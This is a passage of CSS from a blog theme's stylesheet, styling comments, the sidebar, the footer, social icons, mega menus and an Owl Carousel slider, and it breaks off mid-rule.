.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#ff3c36}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#ff3c36;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#ff3c36;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ff3c36}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#ff3c36;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#ff3c36}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#ff3c36}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#ff3c36}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#ff3c36}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#ff3c36;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:100px;height:100px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{    padding: 0;
width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#ff3c36}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
div#pic1 {
min-height: 200px;
background: #f9f9f9;
margin: 0;
padding: 0;
line-height: 0;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#ff3c36}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#ff3c36}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#ff3c36}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#ff3c36}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#ff3c36}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#ff3c36}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 55px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 53px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 55px;
}
ul#sub-menu {
top: 55px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 55px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 0!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 0;
color: #fff;
background-color: rgba(0, 0, 0, 0.75);
